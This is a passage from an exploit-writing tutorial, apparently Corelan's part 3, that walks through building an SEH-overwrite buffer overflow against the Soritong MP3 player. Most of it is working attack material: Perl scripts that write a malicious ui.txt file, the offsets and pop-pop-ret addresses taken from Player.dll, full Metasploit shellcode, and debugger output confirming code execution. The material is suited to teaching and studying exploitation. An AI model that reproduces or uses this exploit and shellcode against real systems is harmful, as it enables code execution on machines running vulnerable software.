"l3Bl4Bl5Bl6Bl7Bl8Bl9Bm0Bm1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9".
"Bo0Bo1Bo2Bo3Bo4Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4Bp5Bp6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq".
"6Bq7Bq8Bq9Br0Br1Br2Br3Br4Br5Br6Br7Br8Br9Bs0Bs1Bs2Bs3Bs4Bs5Bs6Bs7Bs8Bs9Bt0Bt1Bt2B".
"t3Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1Bu2Bu3Bu4Bu5Bu6Bu7Bu8Bu9Bv0Bv1Bv2Bv3Bv4Bv5Bv6Bv7Bv8Bv9".
"Bw0Bw1Bw2Bw3Bw4Bw5Bw6Bw7Bw8Bw9Bx0Bx1Bx2Bx3Bx4Bx5Bx6Bx7Bx8Bx9By0By1By2By3By4By5By".
"6By7By8By9Bz0Bz1Bz2Bz3Bz4Bz5Bz6Bz7Bz8Bz9Ca0Ca1Ca2Ca3Ca4Ca5Ca6Ca7Ca8Ca9Cb0Cb1Cb2C".
"b3Cb4Cb5Cb6Cb7Cb8Cb9Cc0Cc1Cc2Cc3Cc4Cc5Cc6Cc7Cc8Cc9Cd0Cd1Cd2Cd3Cd4Cd5Cd6Cd7Cd8Cd9".
"Ce0Ce1Ce2Ce3Ce4Ce5Ce6Ce7Ce8Ce9Cf0Cf1Cf2Cf3Cf4Cf5Cf6Cf7Cf8Cf9Cg0Cg1Cg2Cg3Cg4Cg5Cg".
"6Cg7Cg8Cg9Ch0Ch1Ch2Ch3Ch4Ch5Ch6Ch7Ch8Ch9Ci0Ci1Ci2Ci3Ci4Ci5Ci6Ci7Ci8Ci9Cj0Cj1Cj2C".
"j3Cj4Cj5Cj6Cj7Cj8Cj9Ck0Ck1Ck2Ck3Ck4Ck5Ck6Ck7Ck8Ck9Cl0Cl1Cl2Cl3Cl4Cl5Cl6Cl7Cl8Cl9".
"Cm0Cm1Cm2Cm3Cm4Cm5Cm6Cm7Cm8Cm9Cn0Cn1Cn2Cn3Cn4Cn5Cn6Cn7Cn8Cn9Co0Co1Co2Co3Co4Co5Co";

open (myfile,">ui.txt");
print myfile $junk;
Create the ui.txt file.
Open windbg, open the soritong.exe executable. It will start paused, so launch it. The debugger will catch the first chance exception. Don’t let it run further allowing the applicaiton to catch the exception, as it would change the entire stack layout. Just keep the debugger paused and look at the seh chain :
0:000> !exchain 0012fd64:+41367440 (41367441) Invalid exception stack at 35744134
The SEH handler was overwritten with 41367441.
Reverse 41367441 (little endian) => 41 74 36 41, which is hex for At6A (http://www.dolcevie.com/js/converter.html). This corresponds with offset 588. This has learned us 2 things :
– The SE Handler is overwritten after 588 bytes
– The Pointer to the next SEH is overwritten after 588-4 bytes = 584 bytes. This location is 0x0012fd64 (as shown at the !exchain output)
We know that our shellcode sits right after overwriting the SE Handler. So the shellcode must be placed at 0012fd64+4bytes+4bytes
[Junk][next SEH][SEH][Shellcode]
(next SEH is placed at 0x0012fd64)
Goal : The exploit triggers an exception, goes to SEH, which will trigger another exception (pop pop ret). This will make the flow jump back to next SEH. So all we need to tell “next SEH” is “jump over the next couple of bytes and you’ll end up in the shellcode”. 6 bytes (or more, if you start the shellcode with a bunch of NOPs) will do just fine.
The opcode for a short jump is eb, followed by the jump distance. In other words, a short jump of 6 bytes corresponds with opcode eb 06. We need to fill 4 bytes, so we must add 2 NOP’s to fill the 4 byte space. So the next SEH field must be overwritten with 0xeb,0x06,0x90,0x90
How exactly does the pop pop ret function when working with SEH based exploits?

When an exception occurs, the exception dispatcher creates its own stack frame. It will push elements from the EH Handler on to the newly created stack (as part of a function prologue). One of the fields in the EH Structure is the EstablisherFrame. This field points to the address of the exception registration record (the next SEH) that was pushed onto the program stack. This same address is also located at ESP+8 when the handler is called. Now if we overwrite the handler with the address of a pop pop ret sequence :
- the first pop will take off 4 bytes from the stack
- the second pop will take another 4 bytes from the stack
- the ret will take the current value from the top of ESP ( = the address of the next SEH, which was at ESP+8, but because of the 2 pop’s now sits at the top of the stack) and puts that in EIP.
We have overwritten the next SEH with some basic jumpcode (instead of an address), so the code gets executed.
In fact, the next SEH field can be considered as the first part of our shellcode (jumpcode).
Building the exploit – putting all pieces together
After having found the important offsets, we only need the the address of a pop pop ret before we can build the exploit.

When launching Soritong MP3 player in windbg, we can see the list of loaded modules :
ModLoad: 76390000 763ad000   C:\WINDOWS\system32\IMM32.DLL
ModLoad: 773d0000 774d3000   C:\WINDOWS\WinSxS\x86_Microsoft...d4ce83\comctl32.dll
ModLoad: 74720000 7476c000   C:\WINDOWS\system32\MSCTF.dll
ModLoad: 755c0000 755ee000   C:\WINDOWS\system32\msctfime.ime
ModLoad: 72d20000 72d29000   C:\WINDOWS\system32\wdmaud.drv
ModLoad: 77920000 77a13000   C:\WINDOWS\system32\setupapi.dll
ModLoad: 76c30000 76c5e000   C:\WINDOWS\system32\WINTRUST.dll
ModLoad: 77a80000 77b15000   C:\WINDOWS\system32\CRYPT32.dll
ModLoad: 77b20000 77b32000   C:\WINDOWS\system32\MSASN1.dll
ModLoad: 76c90000 76cb8000   C:\WINDOWS\system32\IMAGEHLP.dll
ModLoad: 72d20000 72d29000   C:\WINDOWS\system32\wdmaud.drv
ModLoad: 77920000 77a13000   C:\WINDOWS\system32\setupapi.dll
ModLoad: 72d10000 72d18000   C:\WINDOWS\system32\msacm32.drv
ModLoad: 77be0000 77bf5000   C:\WINDOWS\system32\MSACM32.dll
ModLoad: 77bd0000 77bd7000   C:\WINDOWS\system32\midimap.dll
ModLoad: 10000000 10094000   C:\Program Files\SoriTong\Player.dll
ModLoad: 42100000 42129000   C:\WINDOWS\system32\wmaudsdk.dll
ModLoad: 00f10000 00f5f000   C:\WINDOWS\system32\DRMClien.DLL
ModLoad: 5bc60000 5bca0000   C:\WINDOWS\system32\strmdll.dll
ModLoad: 71ad0000 71ad9000   C:\WINDOWS\system32\WSOCK32.dll
ModLoad: 71ab0000 71ac7000   C:\WINDOWS\system32\WS2_32.dll
ModLoad: 71aa0000 71aa8000   C:\WINDOWS\system32\WS2HELP.dll
ModLoad: 76eb0000 76edf000   C:\WINDOWS\system32\TAPI32.dll
ModLoad: 76e80000 76e8e000   C:\WINDOWS\system32\rtutils.dll
We are specifially interested in application specific dll’s, so let’s find a pop pop ret in that dll. Using findjmp.exe, we can look into that dll and look for pop pop ret sequences (e.g. look for pop edi)
Any of the following addresses should do, as long as it does not contain null bytes
C:\Program Files\SoriTong>c:\findjmp\findjmp.exe Player.dll edi | grep pop | grep -v "000"
0x100104F8      pop edi - pop - retbis
0x100106FB      pop edi - pop - ret
0x1001074F      pop edi - pop - retbis
0x10010CAB      pop edi - pop - ret
0x100116FD      pop edi - pop - ret
0x1001263D      pop edi - pop - ret
0x100127F8      pop edi - pop - ret
0x1001281F      pop edi - pop - ret
0x10012984      pop edi - pop - ret
0x10012DDD      pop edi - pop - ret
0x10012E17      pop edi - pop - ret
0x10012E5E      pop edi - pop - ret
0x10012E70      pop edi - pop - ret
0x10012F56      pop edi - pop - ret
0x100133B2      pop edi - pop - ret
0x10013878      pop edi - pop - ret
0x100138F7      pop edi - pop - ret
0x10014448      pop edi - pop - ret
0x10014475      pop edi - pop - ret
0x10014499      pop edi - pop - ret
0x100144BF      pop edi - pop - ret
0x10016D8C      pop edi - pop - ret
0x100173BB      pop edi - pop - ret
0x100173C2      pop edi - pop - ret
0x100173C9      pop edi - pop - ret
0x1001824C      pop edi - pop - ret
0x10018290      pop edi - pop - ret
0x1001829B      pop edi - pop - ret
0x10018DE8      pop edi - pop - ret
0x10018FE7      pop edi - pop - ret
0x10019267      pop edi - pop - ret
0x100192EE      pop edi - pop - ret
0x1001930F      pop edi - pop - ret
0x100193BD      pop edi - pop - ret
0x100193C8      pop edi - pop - ret
0x100193FF      pop edi - pop - ret
0x1001941F      pop edi - pop - ret
0x1001947D      pop edi - pop - ret
0x100194CD      pop edi - pop - ret
0x100194D2      pop edi - pop - ret
0x1001B7E9      pop edi - pop - ret
0x1001B883      pop edi - pop - ret
0x1001BDBA      pop edi - pop - ret
0x1001BDDC      pop edi - pop - ret
0x1001BE3C      pop edi - pop - ret
0x1001D86D      pop edi - pop - ret
0x1001D8F5      pop edi - pop - ret
0x1001E0C7      pop edi - pop - ret
0x1001E812      pop edi - pop - ret
Let’s say we will use 0x1008de8, which corresponds with
0:000> u 10018de8
Player!Player_Action+0x9528:
10018de8 5f              pop     edi
10018de9 5e              pop     esi
10018dea c3              ret
(You should be able to use any of the addresses)
Note : as you can see above, findjmp requires you to specify a register. It may be easier to use msfpescan from Metasploit (simply run msfpescan against the dll, with parameter -p (look for pop pop ret) and output everything to file. msfpescan does not require you to specify a register, it will simply get all combinations… Then open the file & you’ll see all address. Alternatively you can use memdump to dump all process memory to a folder, and then use msfpescan -M
-p to look for all pop pop ret combinations from memory.
The exploit payload must look like this
[584 characters][0xeb,0x06,0x90,0x90][0x10018de8][NOPs][Shellcode]
  junk               next SEH         current SEH
In fact, most typical SEH exploits will look like this :
| Buffer padding | short jump to stage 2 | pop/pop/ret address | stage 2 (shellcode) |
| Buffer | next SEH | SEH |
In order to locate the shellcode (which *should* be right after SEH), you can replace the 4 bytes at “next SEH” with breakpoints. That will allow you to inspect the registers. An example :
my $junk = "A" x 584;

my $nextSEHoverwrite = "\xcc\xcc\xcc\xcc";  #breakpoint

my $SEHoverwrite = pack('V',0x1001E812); #pop pop ret from player.dll

my $shellcode = "1ABCDEFGHIJKLM2ABCDEFGHIJKLM3ABCDEFGHIJKLM";

my $junk2   = "\x90" x 1000;

open(myfile,'>ui.txt');

print myfile $junk.$nextSEHoverwrite.$SEHoverwrite.$shellcode.$junk2;
(e1c.fbc): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=00130000 ebx=00000003 ecx=ffffff90 edx=00000090 esi=0017e504 edi=0012fd64
eip=00422e33 esp=0012da14 ebp=0012fd38 iopl=0         nv up ei ng nz ac pe nc
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00010296
*** WARNING: Unable to verify checksum for SoriTong.exe
*** ERROR: Symbol file could not be found.  Defaulted to export symbols for SoriTong.exe -
SoriTong!TmC13_5+0x3ea3:
00422e33 8810            mov     byte ptr [eax],dl          ds:0023:00130000=41
0:000> g (e1c.fbc): Break instruction exception - code 80000003 (first chance) eax=00000000 ebx=00000000 ecx=1001e812 edx=7c9032bc esi=0012d72c edi=7c9032a8 eip=0012fd64 esp=0012d650 ebp=0012d664 iopl=0 nv up ei pl zr na pe nc cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246+0x12fd63: 0012fd64 cc int 3
So, after passing on the first exception to the application, the application has stopped because of the breakpoints at nSEH.
EIP currently points at the first byte at nSEH, so you should be able to see the shellcode about 8 bytes (4 bytes for nSEH, and 4 bytes for SEH) further down :
0:000> d eip
0012fd64  cc cc cc cc 12 e8 01 10-31 41 42 43 44 45 46 47  ........1ABCDEFG
0012fd74  48 49 4a 4b 4c 4d 32 41-42 43 44 45 46 47 48 49  HIJKLM2ABCDEFGHI
0012fd84  4a 4b 4c 4d 33 41 42 43-44 45 46 47 48 49 4a 4b  JKLM3ABCDEFGHIJK
0012fd94  4c 4d 90 90 90 90 90 90-90 90 90 90 90 90 90 90  LM..............
0012fda4  90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90  ................
0012fdb4  90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90  ................
0012fdc4  90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90  ................
0012fdd4  90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90  ................
Perfect, the shellcode is visible and starts exactly where we had expected. I have used a short string to test the shellcode, it may be a good idea to use a longer string (just to verify that there are no “holes” in the shellcode anywhere). If the shellcode starts at an offset of where it should start, then you’ll need to modify the jumpcode (at nSEH) so it would jump further.
Now we are ready to build the exploit with real shellcode (and replace the breakpoints at nSEH again with the jumpcode)
# Exploit for Soritong MP3 player
#
# Written by Peter Van Eeckhoutte
# http://www.corelan.be
#
#

my $junk = "A" x 584;

my $nextSEHoverwrite = "\xeb\x06\x90\x90";  #jump 6 bytes

my $SEHoverwrite = pack('V',0x1001E812); #pop pop ret from player.dll

# win32_exec -  EXITFUNC=seh CMD=calc Size=343 Encoder=PexAlphaNum http://metasploit.com
my $shellcode =
"\xeb\x03\x59\xeb\x05\xe8\xf8\xff\xff\xff\x4f\x49\x49\x49\x49\x49".
"\x49\x51\x5a\x56\x54\x58\x36\x33\x30\x56\x58\x34\x41\x30\x42\x36".
"\x48\x48\x30\x42\x33\x30\x42\x43\x56\x58\x32\x42\x44\x42\x48\x34".
"\x41\x32\x41\x44\x30\x41\x44\x54\x42\x44\x51\x42\x30\x41\x44\x41".
"\x56\x58\x34\x5a\x38\x42\x44\x4a\x4f\x4d\x4e\x4f\x4a\x4e\x46\x44".
"\x42\x30\x42\x50\x42\x30\x4b\x38\x45\x54\x4e\x33\x4b\x58\x4e\x37".
"\x45\x50\x4a\x47\x41\x30\x4f\x4e\x4b\x38\x4f\x44\x4a\x41\x4b\x48".
"\x4f\x35\x42\x32\x41\x50\x4b\x4e\x49\x34\x4b\x38\x46\x43\x4b\x48".
"\x41\x30\x50\x4e\x41\x43\x42\x4c\x49\x39\x4e\x4a\x46\x48\x42\x4c".
"\x46\x37\x47\x50\x41\x4c\x4c\x4c\x4d\x50\x41\x30\x44\x4c\x4b\x4e".
"\x46\x4f\x4b\x43\x46\x35\x46\x42\x46\x30\x45\x47\x45\x4e\x4b\x48".
"\x4f\x35\x46\x42\x41\x50\x4b\x4e\x48\x46\x4b\x58\x4e\x30\x4b\x54".
"\x4b\x58\x4f\x55\x4e\x31\x41\x50\x4b\x4e\x4b\x58\x4e\x31\x4b\x48".
"\x41\x30\x4b\x4e\x49\x38\x4e\x45\x46\x52\x46\x30\x43\x4c\x41\x43".
"\x42\x4c\x46\x46\x4b\x48\x42\x54\x42\x53\x45\x38\x42\x4c\x4a\x57".
"\x4e\x30\x4b\x48\x42\x54\x4e\x30\x4b\x48\x42\x37\x4e\x51\x4d\x4a".
"\x4b\x58\x4a\x56\x4a\x50\x4b\x4e\x49\x30\x4b\x38\x42\x38\x42\x4b".
"\x42\x50\x42\x30\x42\x50\x4b\x58\x4a\x46\x4e\x43\x4f\x35\x41\x53".
"\x48\x4f\x42\x56\x48\x45\x49\x38\x4a\x4f\x43\x48\x42\x4c\x4b\x37".
"\x42\x35\x4a\x46\x42\x4f\x4c\x48\x46\x50\x4f\x45\x4a\x46\x4a\x49".
"\x50\x4f\x4c\x58\x50\x30\x47\x45\x4f\x4f\x47\x4e\x43\x36\x41\x46".
"\x4e\x36\x43\x46\x42\x50\x5a";

my $junk2   = "\x90" x 1000;

open(myfile,'>ui.txt');

print myfile $junk.$nextSEHoverwrite.$SEHoverwrite.$shellcode.$junk2;
Create the ui.txt file and open soritong.exe directly (not from the debugger this time)

pwned !
Now let’s see what happened under the hood. Put a breakpoint at the beginning of the shellcode and run the soritong.exe application from windbg again :
First chance exception :
The stack (ESP) points at 0x0012da14
eax=00130000 ebx=00000003 ecx=ffffff90 edx=00000090 esi=0017e4ec edi=0012fd64
eip=00422e33 esp=0012da14 ebp=0012fd38 iopl=0         nv up ei ng nz ac pe nc
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00010296
0:000> !exchain
0012fd64: *** WARNING: Unable to verify checksum for C:\Program Files\SoriTong\Player.dll
*** ERROR: Symbol file could not be found.  Defaulted to export symbols for C:\Program Files\SoriTong\Player.dll -
Player!Player_Action+9528 (10018de8)
Invalid exception stack at 909006eb
=> EH Handler points at 10018de8 (which is the pop pop ret). When we allow the application to run again, the pop pop ret will execute and will trigger another exception.
When that happens, the “BE 06 90 90” code will be executed (the next SEH) and EIP will point at 0012fd6c, which is our shellcode :
0:000> g (f0c.b80): Break instruction exception - code 80000003 (first chance) eax=00000000 ebx=00000000 ecx=10018de8 edx=7c9032bc esi=0012d72c edi=7c9032a8 eip=0012fd6c esp=0012d650 ebp=0012d664 iopl=0 nv up ei pl zr na pe nc cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246+0x12fd6b: 0012fd6c cc int 3
0:000> u 0012fd64+0x12fd63: 0012fd64 eb06 jmp +0x12fd6b (0012fd6c) 0012fd66 90 nop 0012fd67 90 nop
0:000> d 0012fd60
0012fd60  41 41 41 41 eb 06 90 90-e8 8d 01 10 cc eb 03 59  AAAA...........Y
0012fd70  eb 05 e8 f8 ff ff ff 4f-49 49 49 49 49 49 51 5a  .......OIIIIIIQZ
0012fd80  56 54 58 36 33 30 56 58-34 41 30 42 36 48 48 30  VTX630VX4A0B6HH0
0012fd90  42 33 30 42 43 56 58 32-42 44 42 48 34 41 32 41  B30BCVX2BDBH4A2A
0012fda0  44 30 41 44 54 42 44 51-42 30 41 44 41 56 58 34  D0ADTBDQB0ADAVX4
0012fdb0  5a 38 42 44 4a 4f 4d 4e-4f 4a 4e 46 44 42 30 42  Z8BDJOMNOJNFDB0B
0012fdc0  50 42 30 4b 38 45 54 4e-33 4b 58 4e 37 45 50 4a  PB0K8ETN3KXN7EPJ
0012fdd0  47 41 30 4f 4e 4b 38 4f-44 4a 41 4b 48 4f 35 42  GA0ONK8ODJAKHO5B
- 41 41 41 41 : last characters of buffer
- eb 06 90 90 : next SEH, do a 6byte jump
- e8 8d 01 10 : current SE Handler (pop pop ret, which will trigger the next exception, making the code go to the next SEH pointer and run “eb 06 90 90”)
- cc eb 03 59 : begin of shellcode (I added a \xcc which is the breakpoint), at address 0x0012fd6c
You can watch the exploit building process in the following video :
You can view/visit my playlist (with this and future exploit writing video’s) at Writing Exploits
Finding pop pop ret (and other usable instructions) via memdump
In this (and previous exploit writing tutorial articles), we have looked at 2 ways to find certain instructions in dll’s, .exe files or drivers… : using a search in memory via windbg, or by using findjmp. There is a third way to find usable instructions : using memdump.

Metasploit (for Linux) has a utility called memdump.exe (somewhere hidden in the tools folder). So if you have installed metasploit on a windows machine (inside cygwin), then you can start using it right away
First, launch the application that you are trying to exploit (without debugger). Then find the process ID for this application.
Create a folder on your harddrive and then run
memdump.exe processID c:\foldername
Example :
memdump.exe 3524 c:\cygwin\home\peter\memdump
[*] Creating dump directory...c:\cygwin\home\peter\memdump
[*] Attaching to 3524...
[*] Dumping segments...
[*] Dump completed successfully, 112 segments.

Now, from a cygwin command line, run msfpescan (can be found directly under in the metasploit folder) and pipe the output to a text file
peter@xptest2 ~/framework-3.2
$ ./msfpescan -p -M /home/peter/memdump > /home/peter/scanresults.txt
Open the txt file, and you will get all interesting instructions.
All that is left is find an address without null bytes, that is contained in one of the dll’s that use not /SafeSEH compiled. So instead of having to build opcode for pop pop ret combinations and looking in memory, you can just dump memory and list all pop pop ret combinations at once. Saves you some time :-)
Questions ? Comments ? Tips & Tricks ? http://www.corelan.be/index.php/forum/writing-exploits
Some interesting debugger links
© 2009 – 2021, Peter Van Eeckhoutte (corelanc0d3r). All rights reserved.
Similar/Related posts:
 Exploit writing tutorial part 3b : SEH Based Exploits – just another example
 Exploit writing tutorial part 1 : Stack Based Overflows
 Exploit writing tutorial part 2 : Stack Based Overflows – jumping to shellcode
 Exploit writing tutorial part 6 : Bypassing Stack Cookies, SafeSeh, SEHOP, HW DEP and ASLR
 Exploit writing tutorial part 4 : From Exploit to Metasploit – The basics
25 Responses to Exploit writing tutorial part 3 : SEH Based Exploits
Corelan Training
Check out our schedules page here and sign up for one of our classes now!
Donate

Your donation will help funding server hosting.
Corelan Team Merchandise
Corelan on Slack
You can chat with us and our friends on our Slack workspace:






Pingback: Recognize-Security | Peter Van Eeckhoutte’s Exploit Writing Tutorials